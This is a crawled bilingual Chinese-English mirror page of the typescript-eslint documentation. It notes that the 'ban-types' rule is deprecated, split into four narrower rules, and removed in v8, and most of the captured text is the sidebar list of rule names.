theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-includes">prefer-includes</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-literal-enum-member">prefer-literal-enum-member</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-namespace-keyword">prefer-namespace-keyword</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-nullish-coalescing">prefer-nullish-coalescing</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-optional-chain">prefer-optional-chain</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-promise-reject-errors">prefer-promise-reject-errors</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-readonly">prefer-readonly</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-readonly-parameter-types">prefer-readonly-parameter-types</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-reduce-type-parameter">prefer-reduce-type-parameter</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-regexp-exec">prefer-regexp-exec</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-return-this-type">prefer-return-this-type</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-string-starts-ends-with">prefer-string-starts-ends-with</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-ts-expect-error">prefer-ts-expect-error</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/promise-function-async">promise-function-async</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/related-getter-setter-pairs">related-getter-setter-pairs</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/require-array-sort-compare">require-array-sort-compare</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/require-await">require-await</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/restrict-plus-operands">restrict-plus-operands</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/restrict-template-expressions">restrict-template-expressions</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/return-await">return-await</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/sort-type-constituents">sort-type-constituents</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/strict-boolean-expressions">strict-boolean-expressions</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/switch-exhaustiveness-check">switch-exhaustiveness-check</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/triple-slash-reference">triple-slash-reference</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/typedef">typedef</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/unbound-method">unbound-method</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/unified-signatures">unified-signatures</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/use-unknown-in-catch-callback-variable">use-unknown-in-catch-callback-variable</a></li></ul></li></ul></nav></div></div></aside><main class="docMainContainer_namt"><div class="container padding-top--md padding-bottom--lg"><div class="row"><div class="col docItemCol_YAwJ"><div class="docItemContainer_Rv5Z"><article><div class="theme-doc-markdown markdown"><header><h1>ban-types</h1></header><div class="theme-admonition theme-admonition-danger admonition_IZjC alert alert--danger"><div class="admonitionHeading_uVvU"><span class="admonitionIcon_HiR3"><svg viewBox="0 0 12 16"><path fill-rule="evenodd" d="M5.05.31c.81 2.17.41 3.38-.52 4.31C3.55 5.67 1.98 6.45.9 7.98c-1.45 2.05-1.7 6.53 3.53 7.7-2.2-1.16-2.67-4.52-.3-6.61-.61 2.03.53 3.33 1.94 2.86 1.39-.47 2.3.53 2.27 1.67-.02.78-.31 1.44-1.13 1.81 3.42-.59 4.78-3.42 4.78-5.56 0-2.84-2.53-3.22-1.25-5.61-1.52.13-2.03 1.13-1.89 2.75.09 1.08-1.02 1.8-1.86 1.33-.67-.41-.66-1.19-.06-1.78C8.18 5.31 8.68 2.45 5.05.32L5.03.3l.02.01z"></path></svg></span>已弃用</div><div class="admonitionContent_bl22"><p>旧的 <code>ban-types</code> 规则涵盖了多个功能字段，因此被分成了几个规则。</p><p>¥The old <code>ban-types</code> rule encompassed multiple areas of functionality, and so has been split into several rules.</p><p><a href="/rules/no-restricted-types"><code>no-restricted-types</code></a> 是禁止可配置类型名称列表的新规则。默认情况下，它没有启用任何选项，类似于 <a href="https://eslint.nodejs.cn/docs/latest/rules/no-restricted-globals" target="_blank" rel="noopener noreferrer"><code>no-restricted-globals</code></a>、<a href="https://eslint.nodejs.cn/docs/latest/rules/no-restricted-properties" target="_blank" rel="noopener noreferrer"><code>no-restricted-properties</code></a> 和 <a href="https://eslint.nodejs.cn/docs/latest/rules/no-restricted-syntax" target="_blank" rel="noopener noreferrer"><code>no-restricted-syntax</code></a> 等规则。</p><p>¥<strong><a href="/rules/no-restricted-types"><code>no-restricted-types</code></a></strong> is the new rule for banning a configurable list of type names.
It has no options enabled by default and is akin to rules like <a href="https://eslint.nodejs.cn/docs/latest/rules/no-restricted-globals" target="_blank" rel="noopener noreferrer"><code>no-restricted-globals</code></a>, <a href="https://eslint.nodejs.cn/docs/latest/rules/no-restricted-properties" target="_blank" rel="noopener noreferrer"><code>no-restricted-properties</code></a>, and <a href="https://eslint.nodejs.cn/docs/latest/rules/no-restricted-syntax" target="_blank" rel="noopener noreferrer"><code>no-restricted-syntax</code></a>.</p><p><code>ban-types</code> 中的默认选项现在涵盖：</p><p>¥The default options from <code>ban-types</code> are now covered by:</p><ul>
<li>
<p><a href="/rules/no-empty-object-type"><code>no-empty-object-type</code></a>：在令人困惑的位置禁止内置 <code>{}</code> 类型</p>
<p>¥<strong><a href="/rules/no-empty-object-type"><code>no-empty-object-type</code></a></strong>: banning the built-in <code>{}</code> type in confusing locations</p>
</li>
<li>
<p><a href="/rules/no-unsafe-function-type"><code>no-unsafe-function-type</code></a>：禁止内置 <code>Function</code></p>
<p>¥<strong><a href="/rules/no-unsafe-function-type"><code>no-unsafe-function-type</code></a></strong>: banning the built-in <code>Function</code></p>
</li>
<li>
<p><a href="/rules/no-wrapper-object-types"><code>no-wrapper-object-types</code></a>：禁止 <code>Object</code> 和内置类封装器（如 <code>Number</code>）</p>
<p>¥<strong><a href="/rules/no-wrapper-object-types"><code>no-wrapper-object-types</code></a></strong>: banning <code>Object</code> and built-in class wrappers such as <code>Number</code></p>
</li>
</ul><p><code>ban-types</code> 本身在 typescript-eslint v8 中被删除。请参阅 <a href="/blog/announcing-typescript-eslint-v8-beta">宣布 typescript-eslint v8 Beta</a> 以了解更多详细信息。</p><p>¥<code>ban-types</code> itself is removed in typescript-eslint v8.
See <a href="/blog/announcing-typescript-eslint-v8-beta">Announcing typescript-eslint v8 Beta</a> for more details.</p></div></div></div></article><nav class="pagination-nav docusaurus-mt-lg" aria-label="Docs pages"></nav></div></div></div></div></main></div></div></div><footer class="footer"><div class="container container-fluid"><div class="footer__bottom text--center"><div class="footer__copyright">typescript-eslint v8.46 中文网 - 粤ICP备13048890号
            <div><a href="https://nodejs.cn/#typescript-eslint" target="_blank">Nodejs.cn 旗下网站</a></div>
            <script>window.keepEnType=1</script></div></div></div></footer></div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://typescript-eslint.nodejs.cn/rules/ban-types/
body_size: 6187
content:
<!doctype html>
<html lang="en" dir="ltr" class="docs-wrapper plugin-docs plugin-id-rules-docs docs-version-current docs-doc-page docs-doc-id-ban-types" data-has-hydrated="false">
<head>
<meta charset="UTF-8">
<meta name="generator" content="Docusaurus v3.7.0">
<title data-rh="true">ban-types | typescript-eslint 中文网</title><meta data-rh="true" name="viewport" content="width=device-width,initial-scale=1"><meta data-rh="true" name="twitter:card" content="summary_large_image"><meta data-rh="true" property="og:image" content="https://typescript-eslint.io/img/logo-twitter-card.png"><meta data-rh="true" name="twitter:image" content="https://typescript-eslint.io/img/logo-twitter-card.png"><meta data-rh="true" property="og:url" content="https://typescript-eslint.io/rules/ban-types"><meta data-rh="true" property="og:locale" content="en"><meta data-rh="true" name="docusaurus_locale" content="en"><meta data-rh="true" name="docsearch:language" content="en"><meta data-rh="true" content="#443fd4" name="msapplication-TileColor"><meta data-rh="true" content="#443fd4" name="theme-color"><meta data-rh="true" content="Typescript-eslint logo" name="twitter:image:alt"><meta data-rh="true" name="docusaurus_version" content="current"><meta data-rh="true" name="docusaurus_tag" content="docs-rules-docs-current"><meta data-rh="true" name="docsearch:version" content="current"><meta data-rh="true" name="docsearch:docusaurus_tag" content="docs-rules-docs-current"><meta data-rh="true" property="og:title" content="ban-types | typescript-eslint 中文网"><meta data-rh="true" name="description" content="旧的 ban-types 规则涵盖了多个功能字段，因此被分成了几个规则。"><meta data-rh="true" property="og:description" content="旧的 ban-types 规则涵盖了多个功能字段，因此被分成了几个规则。"><link data-rh="true" rel="icon" href="/img/favicon.ico"><link data-rh="true" rel="canonical" href="https://typescript-eslint.io/rules/ban-types"><link data-rh="true" rel="alternate" href="https://typescript-eslint.io/rules/ban-types" hreflang="en"><link data-rh="true" rel="alternate" href="https://typescript-eslint.io/rules/ban-types" hreflang="x-default"><link rel="alternate" type="application/rss+xml" href="/blog/rss.xml" title="typescript-eslint 中文网 RSS Feed">
<link rel="alternate" type="application/atom+xml" href="/blog/atom.xml" title="typescript-eslint 中文网 Atom Feed">












<link href="/img/logo.svg" rel="icon">
<link href="/manifest.json" rel="manifest">
<meta content="#443FD4" name="theme-color">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="#443FD4" name="apple-mobile-web-app-status-bar-style">
<link href="/img/logo.png" rel="apple-touch-icon">
<link color="#443FD4" href="/img/logo.png" rel="mask-icon">
<meta content="/img/logo.png" name="msapplication-TileImage">
<meta content="#443FD4" name="msapplication-TileColor">

<link rel="apple-touch-icon" href="/img/favicon/apple-touch-icon.png" sizes="180x180">
<link rel="icon" href="/img/favicon/favicon-32x32.png" sizes="32x32" type="image/png">
<link rel="icon" href="/img/favicon/favicon-16x16.png" sizes="16x16" type="image/png">
<link rel="manifest" href="/img/favicon/site.webmanifest">
<link rel="mask-icon" color="#2656c7" href="/img/favicon/safari-pinned-tab.svg">
<script src="https://nodejs.cn/_static/js/common.js?t=251001" defer="defer"></script>
<script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9051381468277443" async></script>
<script src="https://sdk.51.la/js-sdk-pro.min.js" async></script><link rel="stylesheet" href="/assets/css/styles.18cf4666.css">
<script src="/assets/js/runtime~main.5d9742b6.js" defer="defer"></script>
<script src="/assets/js/main.02c01c47.js" defer="defer"></script>
</head>
<body class="navigation-with-keyboard">
<script>!function(){function t(t){document.documentElement.setAttribute("data-theme",t)}var e=function(){try{return new URLSearchParams(window.location.search).get("docusaurus-theme")}catch(t){}}()||function(){try{return window.localStorage.getItem("theme")}catch(t){}}();null!==e?t(e):window.matchMedia("(prefers-color-scheme: dark)").matches?t("dark"):(window.matchMedia("(prefers-color-scheme: light)").matches,t("light"))}(),function(){try{const c=new URLSearchParams(window.location.search).entries();for(var[t,e]of c)if(t.startsWith("docusaurus-data-")){var a=t.replace("docusaurus-data-","data-");document.documentElement.setAttribute(a,e)}}catch(t){}}()</script><div id="__docusaurus"><div role="region" aria-label="Skip to main content"><a class="skipToContent_G6ar" href="#__docusaurus_skipToContent_fallback">Skip to main content</a></div><nav aria-label="Main" class="navbar navbar--fixed-top"><div class="navbar__inner"><div class="navbar__items"><button aria-label="Toggle navigation bar" aria-expanded="false" class="navbar__toggle clean-btn" type="button"><svg width="30" height="30" viewBox="0 0 30 30" aria-hidden="true"><path stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2" d="M4 7h22M4 15h22M4 23h22"></path></svg></button><a class="navbar__brand" href="/"><div class="navbar__logo"><img src="/img/logo.svg" alt="" class="themedComponent_DHUr themedComponent--light_DIHH" height="32px" width="32px"><img src="/img/logo.svg" alt="" class="themedComponent_DHUr themedComponent--dark_Bv2M" height="32px" width="32px"></div><b class="navbar__title text--truncate">typescript-eslint</b></a><a class="navbar__item navbar__link" href="/getting-started/">文档</a><a aria-current="page" class="navbar__item navbar__link navbar__link--active" href="/rules/">规则</a></div><div class="navbar__items navbar__items--right"><a href="https://nodejs.cn/#typescript-eslint" target="_blank" rel="noopener noreferrer" class="navbar__item navbar__link">Nodejs.cn<svg width="13.5" height="13.5" aria-hidden="true" viewBox="0 0 24 24" class="iconExternalLink_awgD"><path fill="currentColor" d="M21 13v10h-21v-19h12v2h-10v15h17v-8h2zm3-12h-10.988l4.035 4-6.977 7.07 2.828 2.828 6.977-7.07 4.125 4.172v-11z"></path></svg></a><div class="toggle_OLSw colorModeToggle_Hg9V"><button class="clean-btn toggleButton_wYmb toggleButtonDisabled_vaDU" type="button" disabled="" title="Switch between dark and light mode (currently light mode)" aria-label="Switch between dark and light mode (currently light mode)" aria-live="polite" aria-pressed="false"><svg viewBox="0 0 24 24" width="24" height="24" class="lightToggleIcon_Sxwe"><path fill="currentColor" d="M12,9c1.65,0,3,1.35,3,3s-1.35,3-3,3s-3-1.35-3-3S10.35,9,12,9 M12,7c-2.76,0-5,2.24-5,5s2.24,5,5,5s5-2.24,5-5 S14.76,7,12,7L12,7z M2,13l2,0c0.55,0,1-0.45,1-1s-0.45-1-1-1l-2,0c-0.55,0-1,0.45-1,1S1.45,13,2,13z M20,13l2,0c0.55,0,1-0.45,1-1 s-0.45-1-1-1l-2,0c-0.55,0-1,0.45-1,1S19.45,13,20,13z M11,2v2c0,0.55,0.45,1,1,1s1-0.45,1-1V2c0-0.55-0.45-1-1-1S11,1.45,11,2z M11,20v2c0,0.55,0.45,1,1,1s1-0.45,1-1v-2c0-0.55-0.45-1-1-1C11.45,19,11,19.45,11,20z M5.99,4.58c-0.39-0.39-1.03-0.39-1.41,0 c-0.39,0.39-0.39,1.03,0,1.41l1.06,1.06c0.39,0.39,1.03,0.39,1.41,0s0.39-1.03,0-1.41L5.99,4.58z M18.36,16.95 c-0.39-0.39-1.03-0.39-1.41,0c-0.39,0.39-0.39,1.03,0,1.41l1.06,1.06c0.39,0.39,1.03,0.39,1.41,0c0.39-0.39,0.39-1.03,0-1.41 L18.36,16.95z M19.42,5.99c0.39-0.39,0.39-1.03,0-1.41c-0.39-0.39-1.03-0.39-1.41,0l-1.06,1.06c-0.39,0.39-0.39,1.03,0,1.41 s1.03,0.39,1.41,0L19.42,5.99z M7.05,18.36c0.39-0.39,0.39-1.03,0-1.41c-0.39-0.39-1.03-0.39-1.41,0l-1.06,1.06 c-0.39,0.39-0.39,1.03,0,1.41s1.03,0.39,1.41,0L7.05,18.36z"></path></svg><svg viewBox="0 0 24 24" width="24" height="24" class="darkToggleIcon_Yem1"><path fill="currentColor" d="M9.37,5.51C9.19,6.15,9.1,6.82,9.1,7.5c0,4.08,3.32,7.4,7.4,7.4c0.68,0,1.35-0.09,1.99-0.27C17.45,17.19,14.93,19,12,19 c-3.86,0-7-3.14-7-7C5,9.07,6.81,6.55,9.37,5.51z M12,3c-4.97,0-9,4.03-9,9s4.03,9,9,9s9-4.03,9-9c0-0.46-0.04-0.92-0.1-1.36 c-0.98,1.37-2.58,2.26-4.4,2.26c-2.98,0-5.4-2.42-5.4-5.4c0-1.81,0.89-3.42,2.26-4.4C12.92,3.04,12.46,3,12,3L12,3z"></path></svg></button></div><div class="navbarSearchContainer_bmvg"></div></div></div><div role="presentation" class="navbar-sidebar__backdrop"></div></nav><div id="__docusaurus_skipToContent_fallback" class="main-wrapper mainWrapper_UyTV"><div class="docsWrapper_XLvK"><button aria-label="Scroll back to top" class="clean-btn theme-back-to-top-button backToTopButton_z1FD" type="button"></button><div class="docRoot_HciC"><aside class="theme-doc-sidebar-container docSidebarContainer_e5ai"><div class="sidebarViewport_N8x0"><div class="sidebar_vJCc"><nav aria-label="Docs sidebar" class="menu thin-scrollbar menu_qiME"><ul class="theme-doc-sidebar-menu menu__list"><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-1 menu__list-item"><a class="menu__link" href="/rules/">概述</a></li><li class="theme-doc-sidebar-item-category theme-doc-sidebar-item-category-level-1 menu__list-item"><div class="menu__list-item-collapsible"><a class="menu__link menu__link--sublist menu__link--sublist-caret" role="button" aria-expanded="true" href="/rules/adjacent-overload-signatures">Rules</a></div><ul style="display:block;overflow:visible;height:auto" class="menu__list"><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/adjacent-overload-signatures">adjacent-overload-signatures</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/array-type">array-type</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/await-thenable">await-thenable</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/ban-ts-comment">ban-ts-comment</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/ban-tslint-comment">ban-tslint-comment</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/class-literal-property-style">class-literal-property-style</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/class-methods-use-this">class-methods-use-this</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/consistent-generic-constructors">consistent-generic-constructors</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/consistent-indexed-object-style">consistent-indexed-object-style</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/consistent-return">consistent-return</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/consistent-type-assertions">consistent-type-assertions</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/consistent-type-definitions">consistent-type-definitions</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/consistent-type-exports">consistent-type-exports</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/consistent-type-imports">consistent-type-imports</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/default-param-last">default-param-last</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/dot-notation">dot-notation</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/explicit-function-return-type">explicit-function-return-type</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/explicit-member-accessibility">explicit-member-accessibility</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/explicit-module-boundary-types">explicit-module-boundary-types</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/init-declarations">init-declarations</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/max-params">max-params</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/member-ordering">member-ordering</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/method-signature-style">method-signature-style</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/naming-convention">naming-convention</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-array-constructor">no-array-constructor</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-array-delete">no-array-delete</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-base-to-string">no-base-to-string</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-confusing-non-null-assertion">no-confusing-non-null-assertion</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-confusing-void-expression">no-confusing-void-expression</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-deprecated">no-deprecated</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-dupe-class-members">no-dupe-class-members</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-duplicate-enum-values">no-duplicate-enum-values</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-duplicate-type-constituents">no-duplicate-type-constituents</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-dynamic-delete">no-dynamic-delete</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-empty-function">no-empty-function</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-empty-interface">no-empty-interface</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-empty-object-type">no-empty-object-type</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-explicit-any">no-explicit-any</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-extra-non-null-assertion">no-extra-non-null-assertion</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-extraneous-class">no-extraneous-class</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-floating-promises">no-floating-promises</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-for-in-array">no-for-in-array</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-implied-eval">no-implied-eval</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-import-type-side-effects">no-import-type-side-effects</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-inferrable-types">no-inferrable-types</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-invalid-this">no-invalid-this</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-invalid-void-type">no-invalid-void-type</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-loop-func">no-loop-func</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-loss-of-precision">no-loss-of-precision</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-magic-numbers">no-magic-numbers</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-meaningless-void-operator">no-meaningless-void-operator</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-misused-new">no-misused-new</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-misused-promises">no-misused-promises</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-misused-spread">no-misused-spread</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-mixed-enums">no-mixed-enums</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-namespace">no-namespace</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-non-null-asserted-nullish-coalescing">no-non-null-asserted-nullish-coalescing</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-non-null-asserted-optional-chain">no-non-null-asserted-optional-chain</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-non-null-assertion">no-non-null-assertion</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-redeclare">no-redeclare</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-redundant-type-constituents">no-redundant-type-constituents</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-require-imports">no-require-imports</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-restricted-imports">no-restricted-imports</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-restricted-types">no-restricted-types</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-shadow">no-shadow</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-this-alias">no-this-alias</a></li><li 